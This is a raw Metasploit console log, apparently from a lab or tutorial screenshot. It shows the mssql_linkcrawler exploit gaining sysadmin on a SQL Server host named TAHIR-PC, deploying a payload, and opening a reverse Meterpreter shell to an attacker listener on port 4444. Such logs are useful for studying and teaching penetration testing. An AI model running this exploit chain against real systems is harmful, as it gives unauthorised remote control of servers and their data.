 msf5 exploit(windows/mssql/mssql_linkcrawler) > exploit
[*] Started reverse TCP handler on 10.251.0.33:4444
[*] 10.251.0.31:1433 - -------------------------------------------------
[*] 10.251.0.31:1433 - Start time : 2020-08-12 14:31:01 +0800
[*] 10.251.0.31:1433 - -------------------------------------------------
[*] 10.251.0.31:1433 - Attempting to connect to SQL Server at 10.251.0.31:1
433...
[+] 10.251.0.31:1433 - Successfully connected to TAHIR-PC
[+] 10.251.0.31:1433 - Sysadmin on TAHIR-PC
[*] 10.251.0.31:1433 - Ready to deploy a payload TAHIR-PC
[*] 10.251.0.31:1433 - Deploying payload...
[*] 10.251.0.31:1433 - Executing payload...
[*] Sending stage (180291 bytes) to 10.251.0.31
[*] Meterpreter session 1 opened (10.251.0.33:4444 -> 10.251.0.31:49304) at
2020-08-12 14:31:18 +0800
[*] 10.251.0.31:1433 - -------------------------------------------------
[*] 10.251.0.31:1433 - End time : 2020-08-12 14:31:32 +0800
[*] 10.251.0.31:1433 - -------------------------------------------------